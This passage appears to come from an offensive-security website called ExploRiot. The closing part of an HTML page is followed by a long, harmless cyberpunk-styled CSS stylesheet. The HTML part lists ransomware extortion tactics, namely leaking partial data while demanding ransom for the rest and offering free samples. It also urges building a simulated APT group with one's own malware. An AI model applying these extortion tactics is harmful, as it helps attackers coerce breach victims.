            <li>Leak partial data, ransom for full</li>
            <li>Offer free samples to prove legitimacy</li>
        </ul>

        <h2>7. LAB IT OR LIVE IT:</h2>
        <p>Build a <strong>test APT group</strong>:</p>
        <ul>
            <li>Your own servers</li>
            <li>Your own malware</li>
            <li>Your own victims (VMs, simulated users, controlled domain)</li>
        </ul>
        <p>Simulate a full killchain. <strong>Practice like you’ll attack for real.</strong></p>

        <div class="back-button-container">
            <a href="index.html" class="back-button">Back to Index</a>
        </div>
    </div>

    <footer class="footer">
        ExploRiot &copy; 2025
    </footer>
</body>
</html>
</file>
<file: style.css>
/* General Styles */
body {
    background-color: #0a0a0a; /* Slightly off-black for better contrast */
    color: #00FF00; /* Matrix Green */
    font-family: 'Inter', sans-serif; /* Readable font for body */
    margin: 0;
    padding: 0;
    line-height: 1.6;
    /* Ensure body takes full height for footer positioning if needed */
    display: flex;
    flex-direction: column;
    min-height: 100vh;
    background-image: linear-gradient(to bottom, rgba(0, 20, 0, 0.1) 1px, transparent 1px);
    background-size: 100% 8px;
}

/* Thematic Font for Headings and Key Elements - Enhanced Cyberpunk Style */
h1, h2, h3, h4, h5, h6, .phase-link, .back-button, .main-title, .phase-number, .phase-name {
    font-family: 'Press Start 2P', cursive; /* Thematic font */
    color: #00FF00;
    /* Enhanced glow effect */
    text-shadow: 0 0 5px rgba(0, 255, 0, 0.7), 0 0 15px rgba(0, 255, 0, 0.3); /* Layered green glow */
    margin-bottom: 1rem; /* Spacing below headings */
    letter-spacing: 1px; /* Slight spacing for pixel font */
    text-transform: uppercase; /* All caps for cyber aesthetic */
}

/* Styling for the two-line phase title */
.phase-title-container {
    text-align: center; /* Center the title block */
    margin-top: 2rem; /* Space above title block */
    margin-bottom: 2.5rem; /* Add space below the title block */
}

.phase-number {
    display: block; /* Make it take its own line */
    font-size: 1.8rem; /* Font size for Phase number/emoji */
    margin-bottom: 0.3rem; /* Space between the two lines */
    text-shadow: 0 0 3px rgba(0, 255, 0, 0.6); /* Apply reduced glow */
    line-height: 1.2; /* Adjust line height */
}

.phase-name {
    display: block; /* Make it take its own line */
    font-size: 1.4rem; /* Smaller font size for the name part */
    margin-top: 0; /* Remove top margin */
    margin-bottom: 0; /* Remove bottom margin */
    text-shadow: 0 0 3px rgba(0, 255, 0, 0.6); /* Apply reduced glow */
    line-height: 1.2; /* Adjust line height */
}

/* Adjust main title on index page with combined gradient animation and glitch effect */
@property --k {
  syntax: "<number>";
  initial-value: 0;
  inherits: false;
}

h1.main-title {
    font-size: 3rem;
    text-align: center;
    margin-top: 1rem;
    margin-bottom: 1rem;
    --k: 0;
    background: linear-gradient(90deg, hsl(calc(var(--k)*1turn), 95%, 65%), hsl(calc(var(--k)*1turn + 90deg), 95%, 65%)) text;
    color: transparent;
    filter: url(#gradient-glow);
    animation: k 4s linear infinite;
    position: relative;
    letter-spacing: 8px;
    /* Bright things in dark environments usually cast that light, giving off a glow */
    filter: drop-shadow(0 2px 5px);
}

/* Glitch effect layers */
h1.main-title::before,
h1.main-title::after {
    content: "ExploRiot";
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    width: 100%;
    text-align: center;
    z-index: -1;
}

h1.main-title::before {
    top: 5px;
    left: 15px;
    color: #e0287d;
    animation: paths 5s step-end infinite, opacity 5s step-end infinite, font 8s step-end infinite, movement 10s step-end infinite;
}

h1.main-title::after {
    top: 0;
    left: -10px;
    color: #1bc7fb;
    animation: paths 5s step-end infinite, opacity 5s step-end infinite, font 7s step-end infinite, movement 8s step-end infinite;
}

@keyframes k {
  to {
    --k: 1;
  }
}

/* Glitch animations */
@keyframes paths {
  0% {
    clip-path: polygon(
      0% 43%, 83% 43%, 83% 22%, 23% 22%, 23% 24%, 91% 24%, 91% 26%,
      18% 26%, 18% 83%, 29% 83%, 29% 17%, 41% 17%, 41% 39%,
      18% 39%, 18% 82%, 54% 82%, 54% 88%, 19% 88%, 19% 4%,
      39% 4%, 39% 14%, 76% 14%, 76% 52%, 23% 52%, 23% 35%,
      19% 35%, 19% 8%, 36% 8%, 36% 31%, 73% 31%, 73% 16%,
      1% 16%, 1% 56%, 50% 56%, 50% 8%
    );
  }
  5% {
    clip-path: none;
  }
  10% {
    clip-path: polygon(
      0% 29%, 44% 29%, 44% 83%, 94% 83%, 94% 56%, 11% 56%,
      11% 64%, 94% 64%, 94% 70%, 88% 70%, 88% 32%, 18% 32%,
      18% 96%, 10% 96%, 10% 62%, 9% 62%, 9% 84%, 68% 84%,
      68% 50%, 52% 50%, 52% 55%, 35% 55%, 35% 87%, 25% 87%,
      25% 39%, 15% 39%, 15% 88%, 52% 88%
    );
  }
  25% {
    clip-path: none;
  }
  30% {
    clip-path: polygon(
      0% 53%, 93% 53%, 93% 62%, 68% 62%, 68% 37%, 97% 37%,
      97% 89%, 13% 89%, 13% 45%, 51% 45%, 51% 88%, 17% 88%,
      17% 54%, 81% 54%, 81% 75%, 79% 75%, 79% 76%, 38% 76%,
      38% 28%, 61% 28%, 61% 12%, 55% 12%, 55% 62%, 68% 62%,
      68% 51%, 0% 51%, 0% 92%, 63% 92%, 63% 4%, 65% 4%
    );
  }
  45% {
    clip-path: none;
  }
  50% {
    clip-path: polygon(
      0% 33%, 2% 33%, 2% 69%, 58% 69%, 58% 94%, 55% 94%,
      55% 25%, 33% 25%, 33% 85%, 16% 85%, 16% 19%, 5% 19%,
      5% 20%, 79% 20%, 79% 96%, 93% 96%, 93% 50%, 5% 50%,
      5% 74%, 55% 74%, 55% 57%, 96% 57%, 96% 59%, 87% 59%,
      87% 65%, 82% 65%, 82% 39%, 63% 39%, 63% 92%, 4% 92%,
      4% 36%, 24% 36%, 24% 70%, 1% 70%, 1% 43%, 15% 43%,
      15% 28%, 23% 28%, 23% 71%, 90% 71%, 90% 86%, 97% 86%,
      97% 1%, 60% 1%, 60% 67%, 71% 67%, 71% 91%, 17% 91%,
      17% 14%, 39% 14%, 39% 30%, 58% 30%, 58% 11%, 52% 11%,
      52% 83%, 68% 83%
    );
  }
  70% {
    clip-path: none;
  }
  75% {
    clip-path: polygon(
      0% 26%, 15% 26%, 15% 73%, 72% 73%, 72% 70%, 77% 70%,
      77% 75%, 8% 75%, 8% 42%, 4% 42%, 4% 61%, 17% 61%,
      17% 12%, 26% 12%, 26% 63%, 73% 63%, 73% 43%, 90% 43%,
      90% 67%, 50% 67%, 50% 41%, 42% 41%, 42% 46%, 50% 46%,
      50% 84%, 96% 84%, 96% 78%, 49% 78%, 49% 25%, 63% 25%,
      63% 14%
    );
  }
  80% {
    clip-path: none;
  }
  85% {
    clip-path: polygon(
      0% 41%, 13% 41%, 13% 6%, 87% 6%, 87% 93%, 10% 93%,
      10% 13%, 89% 13%, 89% 6%, 3% 6%, 3% 8%, 16% 8%,
      16% 79%, 0% 79%, 0% 99%, 92% 99%, 92% 90%, 5% 90%,
      5% 60%, 0% 60%, 0% 48%, 89% 48%, 89% 13%, 80% 13%,
      80% 43%, 95% 43%, 95% 19%, 80% 19%, 80% 85%, 38% 85%,
      38% 62%
    );
  }
  90% {
    clip-path: none;
  }
  95% {
    clip-path: polygon(
      0% 33%, 2% 33%, 2% 69%, 58% 69%, 58% 94%, 55% 94%,
      55% 25%, 33% 25%, 33% 85%, 16% 85%, 16% 19%, 5% 19%,
      5% 20%, 79% 20%, 79% 96%, 93% 96%, 93% 50%, 5% 50%,
      5% 74%, 55% 74%, 55% 57%, 96% 57%, 96% 59%, 87% 59%,
      87% 65%, 82% 65%, 82% 39%, 63% 39%, 63% 92%, 4% 92%,
      4% 36%, 24% 36%, 24% 70%, 1% 70%, 1% 43%, 15% 43%,
      15% 28%, 23% 28%, 23% 71%, 90% 71%, 90% 86%, 97% 86%,
      97% 1%, 60% 1%, 60% 67%, 71% 67%, 71% 91%, 17% 91%,
      17% 14%, 39% 14%, 39% 30%, 58% 30%, 58% 11%, 52% 11%,
      52% 83%, 68% 83%
    );
  }
}

@keyframes opacity {
  0% { opacity: 0.1; }
  5% { opacity: 0.7; }
  30% { opacity: 0.4; }
  45% { opacity: 0.6; }
  76% { opacity: 0.4; }
  90% { opacity: 0.8; }
  1%, 7%, 33%, 47%, 78%, 93% { opacity: 0; }
}

@keyframes font {
  0% { font-weight: 100; }
  20%, 50% { font-weight: 500; }
  35%, 80% { font-weight: 300; }
}

@keyframes movement {
  0%, 25% { top: 0; left: 0; }
  31% { top: -10px; left: 10px; }
  44% { top: 5px; left: -5px; }
  60% { top: -7px; left: -7px; }
  75% { top: 10px; left: 5px; }
  88% { top: -4px; left: 8px; }
  100% { top: 0; left: 0; }
}

h2 {
    font-size: 1.5rem;
    border-bottom: 1px solid #005000; /* Subtler underline */
    padding-bottom: 0.5rem;
    margin-top: 2.5rem;
}

h3 {
    font-size: 1.2rem;
    margin-top: 2rem;
}

/* Container for content */
.container {
    max-width: 900px; /* Limit content width */
    margin: 2rem auto; /* Center container horizontally */
    padding: 1rem 2rem; /* Padding inside container */
    background-color: rgba(5, 5, 5, 0.9); /* Added transparency to background */
    border: 1px solid #003300; /* Dark green border */
    border-radius: 2px; /* Sharper corners for tech look */
    box-shadow: 0 0 20px rgba(0, 255, 0, 0.2), 0 0 40px rgba(0, 50, 0, 0.1); /* Enhanced layered glow */
    flex-grow: 1; /* Allow container to grow */
    position: relative;
    z-index: 10; /* Ensure content is above background */
    overflow: hidden;
}

/* Objective Section Styling */
.objective-box {
    background-color: #001200; /* Darker green background */
    border: 1px solid #00FF00; /* Matrix green border */
    border-radius: 2px; /* Sharper corners */
    padding: 1.2rem;
    margin: 1.5rem 0 2.5rem 0;
    box-shadow: 0 0 12px rgba(0, 255, 0, 0.4); /* Enhanced green glow */
    position: relative;
    border-left: 4px solid #00FF00; /* Accent border */
}

.objective-box::before {
    content: "OBJECTIVE";
    position: absolute;
    top: -10px;
    left: 15px;
    background-color: #000000;
    padding: 0 10px;
    font-family: 'Press Start 2P', cursive;
    font-size: 0.8rem;
    color: #00FF00;
    text-shadow: 0 0 3px rgba(0, 255, 0, 0.6);
}

.objective-box p {
    margin: 0;
    font-weight: 500;
    color: #00FF00;
}

/* Link Styling */
a {
    color: #39FF14; /* Slightly different green for links */
    text-decoration: none; /* No underline by default */
    border-bottom: 1px dotted #39FF14; /* Dotted underline */
    transition: color 0.3s ease, border-bottom-color 0.3s ease, text-shadow 0.3s ease;
}

a:hover {
    color: #FFFFFF; /* White on hover */
    border-bottom-color: #FFFFFF;
    text-shadow: 0 0 5px #39FF14; /* Subtle glow on hover */
}

/* Code Blocks */
pre, code {
    font-family: 'Courier New', Courier, monospace; /* Monospaced font for code */
    background-color: #111; /* Dark background for code */
    color: #00FF00; /* Matrix green text */
    padding: 1rem; /* Padding inside code block */
    border-radius: 6px; /* Rounded corners */
    border: 1px solid #004d00; /* Darker green border */
    overflow-x: auto; /* Allow horizontal scroll */
    display: block; /* Make pre take full width */
    white-space: pre-wrap; /* Wrap long lines within pre */
    word-wrap: break-word; /* Break words if needed */
    margin: 1rem 0; /* Spacing around code blocks */
    box-shadow: inset 0 0 5px rgba(0, 0, 0, 0.5); /* Inner shadow */
}

/* Inline code */
p code, li code {
    background-color: #1a1a1a;
    padding: 0.2em 0.4em;
    border-radius: 3px;
    border: 1px solid #003300;
    font-size: 0.9em;
    display: inline; /* Make inline code truly inline */
    white-space: normal;
    word-wrap: normal;
    overflow-x: initial;
}

/* Lists */
ul, ol {
    margin-left: 2rem; /* Indentation for lists */
    margin-bottom: 1rem;
}

li {
    margin-bottom: 0.5rem; /* Spacing between list items */
}

/* Buttons (Phase Links & Back Button) - Enhanced Cyberpunk Style */
.phase-link, .back-button {
    display: inline-block;
    padding: 0.75rem 1.5rem;
    margin: 0.5rem;
    background-color: #0a0a0a; /* Dark background */
    border: 1px solid #00FF00;
    color: #00FF00;
    text-align: center;
    border-radius: 0; /* Sharp corners for tech look */
    cursor: pointer;
    transition: all 0.2s ease;
    font-size: 0.875rem;
    text-transform: uppercase;
    text-decoration: none; /* Remove underline from buttons */
    border-bottom: none; /* Remove dotted underline from buttons */
    box-shadow: 0 0 8px rgba(0, 255, 0, 0.4); /* Enhanced button glow */
    text-shadow: 0 0 5px rgba(0, 255, 0, 0.5); /* Add text glow to buttons */
    position: relative;
    overflow: hidden;
}

.phase-link:hover, .back-button:hover {
    background-color: #00FF00;
    color: #000000; /* Black text on hover */
    box-shadow: 0 0 15px #00FF00, 0 0 30px rgba(0, 255, 0, 0.4); /* Enhanced layered glow on hover */
    transform: translateY(-1px); /* Subtle lift effect */
    border-bottom: none; /* Ensure no underline on hover */
    letter-spacing: 1.5px; /* Slight letter spacing on hover */
}

/* Add before/after elements for button hover effects */
.phase-link:before, .back-button:before {
    content: '';
    position: absolute;
    top: 0;
    left: -100%;
    width: 100%;
    height: 2px;
    background: linear-gradient(90deg, transparent, #00FF00);
    transition: 0.5s;
}

.phase-link:hover:before, .back-button:hover:before {
    left: 100%;
}

/* Navigation container for phase links */
.phase-nav {
    text-align: center;
    margin-top: 1.5rem;
    margin-bottom: 2rem;
}

/* Styling for the phase selection text */
.phase-select-text {
    text-align: center;
    margin-bottom: 1.5rem;
    font-family: 'Press Start 2P', cursive;
    font-size: 1rem;
    color: #39FF14;
    text-shadow: 0 0 5px rgba(0, 255, 0, 0.5);
    position: relative;
    display: inline-block;
    width: 100%;
    animation: pulse 2s infinite;
}

@keyframes pulse {
    0% { opacity: 0.8; }
    50% { opacity: 1; }
    100% { opacity: 0.8; }
}

/* Back button specific alignment */
.back-button-container {
    margin-top: 3rem; /* More space before back button */
    text-align: center; /* Center back button */
}

/* Footer Styling */
.footer {
    text-align: center;
    padding: 1.5rem 1rem;
    margin-top: 2rem; /* Space above footer */
    color: #009900; /* Darker green for footer text */
    font-size: 0.8rem;
    border-top: 1px solid #003300; /* Subtle top border */
    font-family: 'Inter', sans-serif; /* Readable font for footer */
    position: relative;
    z-index: 10; /* Ensure footer is above background */
}

/* Animated Background */
:root {
    --color-bg1: #000500;
    --color-bg2: #001200;
    --color1: 0, 255, 0; /* Matrix green */
    --color2: 0, 200, 0;
    --color3: 0, 150, 0;
    --color4: 0, 100, 0;
    --color5: 0, 50, 0;
    --color-interactive: 0, 255, 0;
    --circle-size: 80%;
    --blending: hard-light;
}

@keyframes moveInCircle {
    0% { transform: rotate(0deg); }
    50% { transform: rotate(180deg); }
    100% { transform: rotate(360deg); }
}

@keyframes moveVertical {
    0% { transform: translateY(-50%); }
    50% { transform: translateY(50%); }
    100% { transform: translateY(-50%); }
}

@keyframes moveHorizontal {
    0% { transform: translateX(-50%) translateY(-10%); }
    50% { transform: translateX(50%) translateY(10%); }
    100% { transform: translateX(-50%) translateY(-10%); }
}

.gradient-bg {
    width: 100%;
    height: 100%;
    position: fixed;
    overflow: hidden;
    background: linear-gradient(40deg, var(--color-bg1), var(--color-bg2));
    top: 0;
    left: 0;
    z-index: -1; /* Changed from 1 to -1 to place it behind content */
    opacity: 0.7; /* Added opacity to make it more subtle */
}

.gradient-bg svg {
    position: fixed;
    top: 0;
    left: 0;
    width: 0;
    height: 0;
}

.gradient-bg .gradients-container {
    filter: url(#goo) blur(40px);
    width: 100%;
    height: 100%;
}

.gradient-bg .g1 {
    position: absolute;
    background: radial-gradient(circle at center, rgba(var(--color1), 0.8) 0, rgba(var(--color1), 0) 50%) no-repeat;
    mix-blend-mode: var(--blending);
    width: var(--circle-size);
    height: var(--circle-size);
    top: calc(50% - var(--circle-size) / 2);
    left: calc(50% - var(--circle-size) / 2);
    transform-origin: center center;
    animation: moveVertical 30s ease infinite;
    opacity: 0.3; /* Reduced opacity from 0.5 to 0.3 */
}

.gradient-bg .g2 {
    position: absolute;
    background: radial-gradient(circle at center, rgba(var(--color2), 0.8) 0, rgba(var(--color2), 0) 50%) no-repeat;
    mix-blend-mode: var(--blending);
    width: var(--circle-size);
    height: var(--circle-size);
    top: calc(50% - var(--circle-size) / 2);
    left: calc(50% - var(--circle-size) / 2);
    transform-origin: calc(50% - 400px);
    animation: moveInCircle 20s reverse infinite;
    opacity: 0.3; /* Reduced opacity from 0.5 to 0.3 */
}

.gradient-bg .g3 {
    position: absolute;
    background: radial-gradient(circle at center, rgba(var(--color3), 0.8) 0, rgba(var(--color3), 0) 50%) no-repeat;
    mix-blend-mode: var(--blending);
    width: var(--circle-size);
    height: var(--circle-size);
    top: calc(50% - var(--circle-size) / 2 + 200px);
    left: calc(50% - var(--circle-size) / 2 - 500px);
    transform-origin: calc(50% + 400px);
    animation: moveInCircle 40s linear infinite;
    opacity: 0.3; /* Reduced opacity from 0.5 to 0.3 */
}

.gradient-bg .g4 {
    position: absolute;
    background: radial-gradient(circle at center, rgba(var(--color4), 0.8) 0, rgba(var(--color4), 0) 50%) no-repeat;
    mix-blend-mode: var(--blending);
    width: var(--circle-size);
    height: var(--circle-size);
    top: calc(50% - var(--circle-size) / 2);
    left: calc(50% - var(--circle-size) / 2);
    transform-origin: calc(50% - 200px);
    animation: moveHorizontal 40s ease infinite;
    opacity: 0.3;
}

.gradient-bg .g5 {
    position: absolute;
    background: radial-gradient(circle at center, rgba(var(--color5), 0.8) 0, rgba(var(--color5), 0) 50%) no-repeat;
    mix-blend-mode: var(--blending);
    width: calc(var(--circle-size) * 2);
    height: calc(var(--circle-size) * 2);
    top: calc(50% - var(--circle-size));
    left: calc(50% - var(--circle-size));
    transform-origin: calc(50% - 800px) calc(50% + 200px);
    animation: moveInCircle 20s ease infinite;
    opacity: 0.3; /* Reduced opacity from 0.5 to 0.3 */
}

/* Responsive adjustments */
@media (max-width: 768px) {
    .container {
        margin: 1rem; /* Reduce margin on mobile */
        padding: 1rem; /* Reduce padding on mobile */
    }

    .phase-number {
        font-size: 1.4rem;
    }
    .phase-name {
        font-size: 1.1rem;
    }
    h1.main-title {
        font-size: 2rem;
        letter-spacing: 2px;
        overflow: visible;
        text-overflow: clip;
        white-space: normal;
        width: 100%;
        padding: 0 10px;
        word-wrap: break-word;
    }
    
    .phase-select-text {
        font-size: 0.8rem;
    }

    h2 {
        font-size: 1.25rem;
    }

    h3 {
        font-size: 1.1rem;
    }

    .phase-link, .back-button {
        padding: 0.6rem 1.2rem;
        font-size: 0.8rem;
        display: block; /* Stack buttons vertically */
        width: 90%; /* Adjust width for better fit */
        margin-left: auto;
        margin-right: auto;
    }

    pre, code {
        font-size: 0.9rem; /* Slightly smaller code font on mobile */
    }

    .footer {
        font-size: 0.75rem;
        padding: 1rem;
    }
}
</file>
